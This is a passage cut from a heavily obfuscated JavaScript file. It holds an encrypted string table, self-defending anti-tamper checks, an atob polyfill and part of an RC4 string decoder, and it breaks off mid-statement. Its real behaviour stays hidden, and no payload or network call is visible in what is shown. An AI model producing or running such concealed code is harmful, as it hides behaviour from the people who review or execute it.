','\x77\x35\x66\x43\x6d\x53\x70\x59\x77\x37\x33\x43\x69\x46\x50\x44\x6a\x4d\x4f\x48\x64\x58\x30\x3d','\x4e\x47\x77\x5a\x43\x31\x6a\x43\x76\x67\x3d\x3d','\x77\x36\x37\x44\x74\x63\x4f\x69\x77\x35\x7a\x44\x6f\x54\x38\x3d','\x77\x34\x67\x66\x77\x6f\x6a\x44\x6a\x6d\x63\x54','\x77\x36\x6a\x43\x6d\x32\x68\x44\x77\x37\x54\x43\x75\x67\x3d\x3d','\x77\x34\x49\x6b\x53\x33\x50\x44\x70\x38\x4f\x74','\x51\x63\x4b\x78\x77\x36\x50\x43\x67\x48\x51\x3d','\x77\x71\x37\x44\x68\x4d\x4f\x30\x63\x30\x6a\x43\x76\x41\x3d\x3d','\x58\x53\x7a\x43\x67\x67\x3d\x3d','\x77\x36\x64\x78\x77\x72\x70\x39\x77\x6f\x52\x4d','\x44\x53\x50\x44\x6e\x48\x54\x43\x6e\x6e\x49\x3d','\x62\x63\x4b\x79\x77\x6f\x64\x64\x47\x38\x4f\x4c','\x77\x37\x44\x43\x6a\x57\x4e\x55\x77\x37\x37\x43\x72\x38\x4f\x6a\x77\x35\x63\x71','\x56\x57\x34\x55\x77\x36\x50\x44\x73\x38\x4b\x6f\x77\x70\x6b\x6e\x77\x37\x68\x50\x56\x46\x30\x3d','\x77\x35\x31\x57\x77\x72\x31\x6e\x77\x70\x64\x58\x77\x72\x50\x43\x68\x73\x4f\x37\x41\x63\x4f\x73','\x77\x71\x70\x69\x57\x73\x4b\x30\x4e\x73\x4f\x63','\x53\x63\x4b\x6e\x77\x70\x77\x2f\x63\x63\x4b\x69\x77\x37\x6e\x44\x69\x30\x50\x44\x69\x6a\x73\x2b\x50\x41\x3d\x3d','\x77\x6f\x44\x43\x70\x47\x38\x35\x77\x37\x4e\x30','\x56\x6a\x50\x43\x6e\x63\x4f\x50\x4f\x7a\x48\x44\x6a\x63\x4f\x64\x77\x6f\x37\x43\x70\x6b\x50\x44\x76\x38\x4b\x4c\x77\x70\x44\x43\x6c\x78\x66\x43\x71\x4d\x4f\x6d\x44\x6d\x6f\x4a\x77\x35\x4c\x44\x6b\x67\x3d\x3d','\x77\x72\x33\x44\x70\x63\x4b\x30\x4c\x48\x33\x44\x6c\x51\x3d\x3d','\x43\x54\x6b\x2f\x47\x46\x48\x43\x68\x67\x48\x43\x74\x63\x4f\x54\x77\x36\x39\x63\x50\x4d\x4f\x59\x56\x53\x4c\x44\x73\x55\x44\x43\x67\x78\x68\x39\x53\x57\x41\x3d','\x77\x71\x50\x43\x73\x31\x6e\x43\x67\x48\x67\x74','\x47\x38\x4f\x4e\x5a\x73\x4b\x77\x77\x37\x77\x35\x54\x4d\x4f\x7a\x77\x71\x41\x52\x62\x58\x50\x44\x6a\x78\x48\x44\x75\x4d\x4f\x2f\x77\x6f\x72\x43\x75\x33\x67\x66\x77\x70\x66\x43\x6c\x68\x35\x39\x65\x63\x4f\x4a\x61\x63\x4b\x33\x46\x73\x4b\x4d','\x77\x35\x6b\x46\x4d\x63\x4f\x48\x77\x6f\x67\x52','\x63\x63\x4b\x65\x77\x37\x48\x43\x6c\x33\x64\x67\x5a\x42\x6e\x44\x6e\x45\x76\x44\x6b\x38\x4f\x69\x77\x35\x49\x39\x48\x73\x4b\x58\x4b\x52\x37\x43\x6b\x4d\x4f\x6f\x77\x37\x67\x3d','\x77\x6f\x50\x43\x6a\x63\x4f\x36\x77\x36\x55\x51\x77\x72\x49\x30\x77\x71\x34\x5a\x77\x36\x68\x77\x46\x73\x4b\x38\x5a\x68\x54\x43\x70\x4d\x4f\x6d\x43\x56\x4c\x43\x68\x63\x4f\x4d\x59\x63\x4f\x64\x4a\x58\x46\x61\x77\x37\x54\x44\x69\x53\x78\x65\x42\x4d\x4f\x44\x62\x6c\x4c\x43\x69\x30\x44\x44\x70\x67\x3d\x3d','\x77\x36\x6a\x44\x70\x63\x4f\x35\x77\x34\x44\x44\x75\x43\x6b\x3d','\x57\x69\x48\x44\x6e\x6e\x62\x43\x73\x33\x6f\x6c\x45\x6d\x6f\x68\x77\x35\x6b\x41\x77\x34\x48\x43\x6f\x45\x48\x44\x76\x55\x4d\x45\x50\x48\x6a\x43\x6d\x4d\x4b\x30\x77\x34\x37\x43\x76\x77\x46\x4e\x44\x38\x4b\x46','\x52\x53\x54\x44\x72\x63\x4b\x45\x56\x42\x58\x43\x6b\x63\x4b\x6e\x77\x72\x51\x37\x77\x70\x7a\x44\x70\x73\x4f\x6e\x53\x67\x51\x3d','\x53\x4d\x4b\x77\x77\x70\x67\x4e\x63\x4d\x4b\x6c','\x55\x33\x34\x41\x77\x37\x62\x44\x73\x38\x4b\x70\x77\x72\x4d\x3d','\x53\x73\x4b\x6b\x77\x70\x34\x63\x5a\x63\x4b\x36\x77\x72\x6a\x44\x6c\x45\x66\x44\x6a\x79\x63\x34\x49\x4d\x4f\x6d','\x77\x34\x63\x68\x44\x6e\x62\x44\x73\x73\x4f\x67','\x52\x7a\x50\x44\x73\x38\x4b\x53\x57\x42\x54\x43\x68\x77\x3d\x3d','\x63\x57\x76\x43\x76\x6d\x56\x36\x77\x35\x77\x36\x77\x72\x6f\x35\x47\x46\x59\x34\x62\x45\x6f\x3d','\x77\x72\x39\x6f\x58\x4d\x4b\x6b\x4a\x38\x4f\x63\x64\x41\x3d\x3d','\x65\x63\x4b\x6b\x77\x36\x54\x43\x73\x32\x5a\x33\x63\x78\x33\x44\x69\x45\x4c\x44\x6d\x41\x3d\x3d','\x77\x72\x6e\x44\x6d\x63\x4f\x73\x64\x56\x58\x43\x76\x63\x4b\x41\x61\x73\x4f\x31\x77\x6f\x7a\x44\x6b\x78\x64\x6d','\x77\x35\x33\x43\x71\x32\x30\x3d','\x77\x35\x45\x74\x77\x34\x51\x4b\x41\x6a\x6a\x44\x74\x45\x6e\x43\x75\x32\x39\x49\x43\x4d\x4b\x75\x4f\x33\x6e\x44\x6f\x4d\x4f\x35\x4d\x51\x3d\x3d','\x66\x69\x4e\x34','\x47\x53\x70\x64\x59\x4d\x4f\x70\x77\x36\x37\x44\x67\x63\x4f\x4e\x4e\x63\x4b\x61\x77\x34\x56\x6a\x77\x6f\x30\x6d\x77\x34\x35\x73\x5a\x77\x3d\x3d','\x51\x7a\x64\x61\x77\x72\x68\x54','\x77\x35\x76\x44\x6e\x73\x4b\x49\x4a\x6e\x33\x43\x67\x42\x48\x43\x6b\x77\x3d\x3d','\x77\x36\x78\x6f\x77\x71\x56\x6e\x77\x70\x64\x65\x77\x72\x50\x43\x68\x4d\x4f\x6f\x58\x63\x4f\x71\x77\x72\x42\x2b\x4b\x38\x4b\x4a\x49\x44\x41\x4d','\x44\x73\x4b\x54\x59\x58\x55\x50\x65\x38\x4b\x7a\x77\x70\x67\x3d','\x51\x4d\x4b\x67\x77\x37\x44\x43\x6d\x33\x4a\x6c\x59\x68\x2f\x44\x6d\x41\x44\x44\x6a\x73\x4f\x4f\x77\x34\x49\x75\x47\x51\x3d\x3d','\x50\x6d\x63\x54\x43\x46\x6b\x3d','\x57\x7a\x66\x44\x74\x4d\x4b\x4f\x56\x67\x66\x43\x6c\x73\x4f\x6d\x77\x72\x42\x77\x77\x6f\x33\x44\x75\x73\x4f\x67\x53\x77\x2f\x44\x6c\x48\x68\x62\x56\x38\x4b\x64','\x77\x36\x6b\x51\x64\x68\x44\x43\x68\x57\x51\x3d','\x77\x34\x74\x31\x4d\x42\x54\x44\x73\x6e\x37\x43\x75\x73\x4b\x30\x59\x73\x4f\x55','\x51\x4d\x4b\x67\x77\x37\x44\x43\x6d\x33\x4a\x6c\x59\x68\x2f\x44\x6d\x41\x44\x44\x6a\x63\x4f\x63\x77\x34\x38\x35\x47\x63\x4b\x66\x50\x67\x2f\x44\x73\x73\x4b\x7a\x77\x72\x48\x43\x6f\x4d\x4b\x69','\x77\x72\x6c\x37\x58\x38\x4b\x79\x4a\x77\x3d\x3d','\x77\x34\x63\x64\x55\x51\x3d\x3d','\x77\x6f\x6e\x43\x76\x57\x67\x74\x77\x37\x4a\x6d\x4e\x56\x45\x3d','\x77\x34\x4c\x44\x76\x38\x4f\x36\x77\x35\x62\x44\x72\x79\x34\x39\x77\x35\x48\x44\x6c\x46\x48\x44\x75\x73\x4f\x70\x77\x70\x31\x73\x77\x71\x55\x7a\x47\x55\x7a\x43\x69\x73\x4f\x45\x77\x37\x6f\x7a\x47\x7a\x66\x43\x6f\x51\x77\x3d','\x77\x72\x33\x44\x6e\x63\x4f\x78\x64\x56\x6b\x3d','\x41\x44\x5a\x65\x5a\x73\x4f\x6a\x77\x36\x76\x43\x72\x67\x3d\x3d','\x77\x70\x78\x6c\x77\x71\x44\x44\x74\x67\x3d\x3d','\x43\x63\x4b\x43\x77\x6f\x72\x43\x75\x63\x4b\x61\x77\x37\x5a\x49','\x4b\x48\x59\x31\x65\x73\x4b\x39\x77\x35\x77\x3d','\x57\x73\x4b\x68\x77\x70\x38\x61\x61\x38\x4b\x68\x77\x72\x6a\x44\x69\x56\x66\x44\x69\x6a\x63\x6a\x42\x63\x4f\x71\x77\x6f\x66\x44\x68\x6b\x49\x38\x77\x72\x44\x44\x73\x67\x3d\x3d','\x77\x6f\x50\x44\x69\x41\x50\x44\x73\x4d\x4f\x65','\x77\x6f\x6e\x44\x6c\x63\x4f\x35','\x77\x71\x42\x76\x52\x38\x4b\x69\x4d\x4d\x4f\x34\x62\x73\x4f\x48\x51\x68\x63\x3d','\x4a\x4d\x4f\x45\x77\x70\x37\x44\x6d\x69\x6c\x4d\x42\x73\x4b\x6c\x42\x4d\x4f\x51\x5a\x57\x63\x31\x77\x36\x41\x50\x42\x4d\x4f\x4e\x42\x69\x4d\x56\x48\x51\x3d\x3d','\x77\x34\x6f\x63\x4e\x4d\x4f\x42\x77\x70\x6b\x3d','\x45\x33\x30\x55','\x57\x69\x50\x44\x74\x73\x4b\x43\x51\x79\x37\x43\x68\x38\x4f\x67\x77\x71\x55\x32\x77\x70\x6f\x3d','\x77\x34\x58\x44\x70\x32\x48\x44\x72\x45\x2f\x44\x67\x69\x4e\x43\x48\x42\x77\x4d\x4a\x73\x4f\x2b\x59\x38\x4b\x4c\x61\x77\x55\x6a\x56\x31\x52\x4c\x77\x36\x2f\x43\x71\x7a\x6e\x44\x6d\x73\x4b\x6b\x77\x35\x39\x61','\x77\x70\x4a\x34\x77\x72\x44\x44\x74\x73\x4f\x50\x77\x72\x4d\x3d','\x77\x72\x4c\x43\x75\x57\x51\x4e\x77\x34\x74\x56\x4e\x31\x72\x44\x74\x73\x4b\x61\x4a\x77\x39\x49\x53\x53\x46\x4a\x47\x4d\x4b\x58\x77\x72\x50\x43\x68\x6e\x51\x3d','\x77\x37\x38\x72\x66\x48\x77\x6d\x77\x72\x4c\x43\x71\x42\x6e\x43\x71\x32\x52\x30\x77\x37\x66\x44\x67\x63\x4b\x46\x58\x4d\x4b\x41\x65\x31\x48\x43\x6d\x33\x64\x79\x42\x42\x30\x64\x77\x70\x44\x44\x6b\x63\x4f\x37\x77\x37\x4d\x5a','\x77\x35\x51\x34\x43\x33\x44\x44\x6f\x77\x3d\x3d','\x77\x35\x66\x43\x6c\x79\x68\x48\x77\x35\x6e\x43\x6b\x6b\x66\x44\x67\x63\x4f\x48\x64\x57\x49\x3d','\x77\x34\x44\x43\x6c\x78\x56\x41\x77\x35\x2f\x43\x69\x56\x7a\x44\x68\x51\x3d\x3d','\x77\x36\x55\x7a\x54\x57\x7a\x44\x74\x73\x4f\x2f\x46\x4d\x4b\x6f\x77\x36\x6e\x43\x76\x33\x5a\x75\x50\x30\x37\x44\x68\x4d\x4b\x6a\x77\x70\x66\x44\x73\x67\x6e\x44\x6d\x38\x4b\x4e\x77\x71\x51\x4a\x55\x47\x37\x43\x6d\x6a\x6c\x2f\x77\x37\x35\x46\x63\x73\x4b\x57\x77\x34\x63\x77\x77\x6f\x2f\x44\x70\x79\x33\x44\x6d\x6d\x56\x58\x77\x35\x67\x45\x41\x4d\x4f\x71\x63\x32\x6a\x43\x68\x73\x4b\x34\x77\x72\x41\x41\x65\x63\x4f\x4c\x45\x32\x74\x65\x77\x35\x41\x45\x4a\x4d\x4f\x6e\x77\x71\x78\x50\x77\x71\x4c\x43\x69\x73\x4b\x32\x77\x6f\x66\x43\x6b\x63\x4f\x61\x77\x36\x76\x43\x6d\x73\x4f\x6b\x48\x4d\x4f\x4f\x77\x70\x4e\x48\x77\x72\x76\x43\x6e\x53\x7a\x44\x6b\x73\x4f\x33\x63\x42\x6f\x61\x64\x6a\x34\x3d','\x77\x71\x37\x44\x76\x4d\x4b\x78\x4b\x6d\x77\x3d','\x77\x72\x2f\x44\x6b\x73\x4f\x32','\x4c\x77\x51\x55','\x77\x34\x48\x43\x6c\x69\x4a\x52\x77\x34\x76\x43\x69\x56\x7a\x44\x68\x38\x4f\x58','\x4d\x6e\x59\x70\x62\x73\x4b\x67\x77\x35\x76\x44\x68\x4d\x4b\x35','\x77\x70\x50\x44\x6c\x38\x4b\x50\x51\x69\x58\x44\x6b\x31\x50\x43\x6c\x51\x3d\x3d','\x77\x35\x67\x75\x77\x34\x38\x4e','\x77\x71\x74\x31\x55\x4d\x4b\x79\x4c\x38\x4f\x4b\x61\x63\x4f\x58\x47\x42\x74\x31\x77\x6f\x62\x44\x69\x42\x6a\x43\x69\x6e\x76\x43\x6f\x63\x4b\x62\x57\x42\x77\x75','\x55\x33\x6f\x65\x77\x37\x44\x44\x76\x77\x3d\x3d','\x77\x72\x7a\x44\x73\x73\x4b\x2b\x4b\x6d\x54\x44\x67\x38\x4b\x56\x77\x71\x62\x43\x74\x45\x56\x72\x4c\x67\x3d\x3d','\x77\x71\x37\x44\x69\x73\x4f\x38\x62\x42\x4c\x43\x75\x38\x4b\x4b\x45\x63\x4b\x6d\x77\x70\x6a\x44\x69\x56\x34\x6f\x77\x37\x56\x56\x77\x6f\x5a\x31\x77\x70\x6e\x43\x73\x4d\x4b\x44\x77\x72\x63\x62','\x43\x63\x4f\x44\x61\x63\x4b\x77\x77\x37\x51\x3d','\x77\x71\x7a\x44\x73\x73\x4b\x4f\x4b\x33\x76\x44\x6a\x38\x4b\x56\x77\x72\x55\x3d','\x4b\x6e\x49\x74\x64\x4d\x4b\x75\x77\x35\x58\x44\x6e\x73\x4b\x6c\x5a\x45\x33\x44\x6b\x67\x62\x44\x76\x45\x51\x4f\x77\x35\x37\x44\x72\x32\x68\x55\x4a\x38\x4b\x67\x77\x37\x55\x2f\x77\x70\x38\x3d','\x77\x6f\x46\x68\x77\x72\x58\x44\x73\x4d\x4f\x65','\x4a\x33\x77\x31\x63\x38\x4b\x73\x77\x35\x66\x44\x6e\x73\x4b\x6a\x65\x51\x30\x3d','\x4f\x6b\x70\x65','\x42\x57\x49\x36\x50\x38\x4b\x44\x77\x6f\x6a\x43\x6f\x6b\x72\x43\x69\x32\x38\x3d','\x77\x34\x73\x53\x77\x6f\x2f\x44\x6e\x6d\x63\x4a\x77\x34\x44\x44\x6e\x77\x3d\x3d','\x56\x6e\x67\x41\x77\x36\x44\x44\x76\x38\x4b\x6f\x77\x37\x4d\x31\x77\x36\x64\x43\x51\x31\x41\x3d','\x47\x73\x4b\x4b\x63\x45\x49\x4c','\x77\x70\x62\x43\x76\x33\x51\x76\x77\x36\x4a\x70\x66\x46\x7a\x44\x74\x38\x4b\x57\x4d\x67\x35\x53','\x77\x70\x48\x43\x67\x38\x4f\x31\x77\x36\x55\x59','\x4f\x58\x45\x5a\x48\x30\x54\x43\x75\x51\x3d\x3d','\x77\x34\x63\x32\x42\x6e\x58\x44\x72\x77\x3d\x3d','\x77\x36\x30\x36\x65\x32\x73\x39\x77\x72\x59\x3d','\x4d\x77\x55\x37\x42\x46\x33\x43\x74\x7a\x37\x43\x70\x63\x4f\x4d\x77\x35\x6c\x7a\x41\x63\x4f\x4a\x59\x68\x6e\x44\x70\x77\x3d\x3d','\x41\x73\x4b\x50\x77\x6f\x37\x43\x71\x4d\x4b\x4c\x77\x37\x63\x3d','\x77\x34\x67\x49\x77\x6f\x44\x44\x6a\x58\x6f\x2f\x77\x34\x72\x44\x69\x51\x4c\x43\x6d\x38\x4b\x42\x59\x58\x6a\x44\x72\x32\x6b\x3d','\x4a\x38\x4b\x6f\x77\x72\x5a\x42\x4c\x38\x4b\x4c','\x4e\x48\x73\x6e\x48\x55\x37\x43\x6a\x38\x4b\x63\x77\x6f\x58\x44\x6f\x38\x4f\x35\x77\x71\x38\x61\x77\x71\x63\x68\x77\x72\x6c\x38\x77\x35\x67\x4e\x77\x71\x48\x44\x72\x63\x4b\x38\x58\x51\x3d\x3d','\x77\x36\x72\x44\x6f\x73\x4b\x65\x77\x35\x6c\x4d\x77\x71\x4d\x3d','\x77\x34\x73\x55\x4e\x73\x4f\x51\x77\x70\x4d\x56\x77\x6f\x62\x43\x6d\x4d\x4b\x57\x77\x37\x6a\x44\x67\x73\x4b\x65\x77\x37\x72\x44\x68\x6e\x78\x76\x77\x35\x76\x44\x75\x48\x73\x3d','\x77\x34\x66\x44\x6b\x38\x4b\x7a\x77\x36\x35\x39\x77\x70\x34\x74\x45\x6a\x54\x44\x72\x38\x4f\x4c\x77\x34\x30\x3d','\x57\x7a\x66\x44\x74\x4d\x4b\x4f\x56\x67\x66\x43\x6c\x73\x4f\x6d\x77\x72\x42\x77\x77\x6f\x50\x44\x76\x4d\x4f\x6a\x51\x44\x37\x44\x6a\x6e\x78\x58\x53\x38\x4f\x64\x77\x71\x67\x37\x47\x4d\x4f\x57\x77\x36\x35\x66\x49\x69\x6a\x43\x75\x51\x3d\x3d','\x77\x70\x72\x44\x74\x4d\x4b\x35','\x77\x34\x41\x4f\x77\x6f\x7a\x44\x6d\x45\x63\x5a\x77\x35\x2f\x44\x6c\x41\x55\x3d','\x77\x36\x35\x73\x77\x72\x31\x70\x77\x6f\x52\x58','\x5a\x73\x4b\x72\x77\x70\x68\x48\x43\x4d\x4f\x5a\x66\x73\x4b\x72\x77\x34\x44\x43\x70\x73\x4b\x41\x45\x69\x51\x4c\x77\x71\x66\x44\x70\x68\x5a\x70\x4a\x42\x33\x44\x74\x63\x4f\x6e\x4d\x43\x6a\x44\x72\x73\x4b\x5a\x77\x36\x77\x3d','\x43\x43\x50\x44\x6c\x6d\x44\x43\x69\x51\x3d\x3d','\x77\x70\x6e\x44\x6f\x4d\x4f\x4b','\x4a\x67\x59\x76\x45\x31\x33\x43\x68\x68\x73\x3d','\x77\x35\x39\x7a\x4d\x42\x37\x44\x75\x47\x72\x44\x6f\x4d\x4b\x36\x59\x63\x4f\x56\x63\x30\x35\x59\x77\x70\x31\x52\x58\x6c\x77\x3d','\x77\x36\x72\x44\x73\x63\x4f\x2f\x77\x35\x48\x44\x72\x54\x5a\x48\x77\x35\x4c\x44\x6d\x46\x73\x3d','\x77\x6f\x6e\x43\x67\x38\x4f\x76\x77\x37\x6b\x61\x77\x72\x59\x75\x77\x72\x56\x46\x77\x36\x4a\x6d\x41\x63\x4b\x36\x53\x7a\x54\x43\x73\x4d\x4f\x6e\x44\x55\x44\x43\x72\x63\x4f\x4d\x5a\x73\x4f\x4a\x66\x33\x78\x59\x77\x37\x50\x44\x6a\x7a\x35\x4f\x42\x63\x4b\x2f\x58\x68\x2f\x43\x6a\x31\x37\x44\x6d\x4d\x4f\x67\x77\x70\x63\x3d','\x77\x37\x52\x6f\x77\x72\x39\x37\x77\x70\x55\x3d','\x77\x37\x30\x78\x64\x32\x6f\x49\x77\x71\x4c\x44\x6f\x78\x54\x43\x73\x45\x35\x6d\x77\x37\x66\x44\x6b\x67\x3d\x3d','\x77\x35\x62\x44\x74\x43\x63\x67\x77\x70\x4c\x44\x68\x51\x3d\x3d','\x41\x33\x55\x74\x4f\x4d\x4b\x45','\x5a\x73\x4b\x72\x77\x70\x68\x48\x43\x4d\x4f\x5a\x66\x73\x4b\x72\x77\x34\x44\x43\x70\x73\x4b\x46\x44\x54\x51\x65\x77\x6f\x2f\x44\x72\x77\x41\x70\x50\x44\x7a\x44\x75\x73\x4f\x30\x4a\x57\x37\x43\x73\x63\x4f\x57\x77\x72\x2f\x43\x69\x44\x70\x61\x77\x35\x4a\x37\x4e\x45\x76\x43\x68\x42\x6a\x43\x74\x4d\x4f\x44\x77\x72\x30\x3d','\x77\x34\x4c\x44\x70\x79\x6f\x37\x77\x70\x4d\x3d','\x77\x70\x4c\x43\x6b\x63\x4f\x38\x77\x36\x49\x38\x77\x72\x41\x2f\x77\x72\x52\x44\x77\x6f\x68\x79\x42\x73\x4b\x2b','\x77\x6f\x58\x43\x6b\x4d\x4f\x34\x77\x37\x34\x5a\x77\x71\x51\x3d','\x77\x35\x34\x50\x4f\x63\x4f\x61\x77\x70\x67\x3d','\x50\x63\x4f\x4d\x77\x6f\x62\x44\x6c\x79\x46\x61\x58\x4d\x4b\x6c\x41\x38\x4b\x4b\x64\x57\x59\x59\x77\x37\x63\x6e\x42\x4d\x4f\x41\x48\x47\x70\x73\x54\x4d\x4f\x56\x77\x72\x67\x36\x77\x70\x63\x62\x77\x37\x5a\x38\x41\x38\x4f\x6d\x56\x38\x4b\x79\x77\x70\x4e\x62\x77\x70\x42\x79\x77\x37\x50\x44\x68\x73\x4b\x50','\x77\x37\x76\x44\x76\x4d\x4f\x38\x77\x34\x62\x44\x71\x51\x3d\x3d','\x77\x35\x63\x71\x41\x6e\x66\x44\x68\x38\x4f\x30\x77\x35\x76\x44\x75\x46\x6e\x44\x71\x77\x50\x44\x75\x54\x6b\x3d','\x4a\x6d\x45\x36\x63\x38\x4b\x74\x77\x34\x63\x3d','\x77\x34\x55\x75\x51\x32\x37\x44\x74\x77\x3d\x3d','\x77\x36\x48\x44\x75\x38\x4b\x42\x77\x34\x4e\x66\x77\x72\x45\x47\x50\x67\x72\x43\x67\x4d\x4f\x6f\x77\x37\x49\x59\x77\x71\x6f\x74\x49\x63\x4b\x47\x77\x72\x7a\x44\x69\x63\x4b\x65\x51\x4d\x4f\x6e\x56\x51\x62\x44\x6c\x63\x4f\x2f\x77\x72\x37\x43\x6b\x4d\x4f\x6d\x77\x35\x2f\x43\x6f\x6e\x44\x43\x69\x48\x55\x77\x77\x70\x41\x72\x77\x35\x59\x79\x77\x36\x6b\x53\x77\x35\x46\x67\x61\x63\x4f\x4d\x61\x77\x3d\x3d','\x56\x79\x54\x43\x6d\x63\x4f\x39\x4f\x6a\x59\x3d','\x77\x37\x77\x45\x61\x67\x54\x43\x6d\x48\x6e\x43\x75\x77\x3d\x3d','\x77\x37\x45\x55\x4f\x38\x4f\x47\x77\x70\x4d\x52\x77\x34\x66\x43\x74\x73\x4b\x72\x77\x70\x7a\x44\x67\x38\x4b\x2f\x77\x35\x50\x44\x76\x42\x39\x7a\x77\x35\x37\x44\x72\x51\x68\x56\x5a\x53\x41\x6b\x4f\x63\x4b\x6d'];(function(_0x323b26,_0x7b9814){var _0x317758=function(_0x6004d6){while(--_0x6004d6){_0x323b26['\x70\x75\x73\x68'](_0x323b26['\x73\x68\x69\x66\x74']());}};var _0xa17370=function(){var _0x43bf06={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c7ac6,_0x54269f,_0x2fe900,_0x9b7da6){_0x9b7da6=_0x9b7da6||{};var _0x37174e=_0x54269f+'\x3d'+_0x2fe900;var _0x393fba=0x0;for(var _0x393fba=0x0,_0x4c9926=_0x3c7ac6['\x6c\x65\x6e\x67\x74\x68'];_0x393fba<_0x4c9926;_0x393fba++){var _0x41a5c8=_0x3c7ac6[_0x393fba];_0x37174e+='\x3b\x20'+_0x41a5c8;var _0x1c7a85=_0x3c7ac6[_0x41a5c8];_0x3c7ac6['\x70\x75\x73\x68'](_0x1c7a85);_0x4c9926=_0x3c7ac6['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c7a85!==!![]){_0x37174e+='\x3d'+_0x1c7a85;}}_0x9b7da6['\x63\x6f\x6f\x6b\x69\x65']=_0x37174e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59fe7b,_0x4a30ae){_0x59fe7b=_0x59fe7b||function(_0x5a1222){return _0x5a1222;};var _0x5c2f6d=_0x59fe7b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4a30ae['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5d6763=function(_0x4993d4,_0x312603){_0x4993d4(++_0x312603);};_0x5d6763(_0x317758,_0x7b9814);return _0x5c2f6d?decodeURIComponent(_0x5c2f6d[0x1]):undefined;}};var _0x144e82=function(){var _0x81903d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x81903d['\x74\x65\x73\x74'](_0x43bf06['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x43bf06['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x144e82;var _0x4ce32a='';var _0x50125e=_0x43bf06['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x50125e){_0x43bf06['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x50125e){_0x4ce32a=_0x43bf06['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x43bf06['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xa17370();}(_0x59e4,0x1f1));var _0x459e=function(_0x323b26,_0x7b9814){_0x323b26=_0x323b26-0x0;var _0x317758=_0x59e4[_0x323b26];if(_0x459e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x14026c=function(){return this;};var _0xa17370=_0x14026c();var _0x43bf06='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xa17370['\x61\x74\x6f\x62']||(_0xa17370['\x61\x74\x6f\x62']=function(_0x3c7ac6){var _0x54269f=String(_0x3c7ac6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2fe900=0x0,_0x9b7da6,_0x37174e,_0x5616f7=0x0,_0x393fba='';_0x37174e=_0x54269f['\x63\x68\x61\x72\x41\x74'](_0x5616f7++);~_0x37174e&&(_0x9b7da6=_0x2fe900%0x4?_0x9b7da6*0x40+_0x37174e:_0x37174e,_0x2fe900++%0x4)?_0x393fba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x9b7da6>>(-0x2*_0x2fe900&0x6)):0x0){_0x37174e=_0x43bf06['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37174e);}return _0x393fba;});}());var _0x4c9926=function(_0x41a5c8,_0x1c7a85){var _0x59fe7b=[],_0x4a30ae=0x0,_0x5a1222,_0x5c2f6d='',_0x5d6763='';_0x41a5c8=atob(_0x41a5c8);for(var _0x4993d4=0x0,_0x312603=_0x41a5c8['\x6c\x65\x6e\x67\x74\x68'];_0x4993d4<_0x312603;_0x4993d4++){_0x5d6763+='\x25'+('\x30\x30'+_0x41a5c8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4993d4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x41a5c8=decodeURIComponent(_0x5d6763);for(var _0x144e82=0x0;_0x144e82<0x100;_0x144e82++){_0x59fe7b[_0x144e82]=_0x144e82;}for(_0x144e82=0x0;_0x144e82<0x100;_0x144e82++){_0x4a30ae=(_0x4a30ae+_0x59fe7b[_0x144e82]+_0x1c7a85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x144e82%_0x1c7a85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5a1222=_0x59fe7b[_0x144e82];_0x59fe7b[_0x144e82]=_0x59fe7b[_0x4a30ae];_0x59fe7b[_0x4a30ae]=_0x5a1222;}_0x144e82=0x0;_0x4a30ae=0x0;for(var 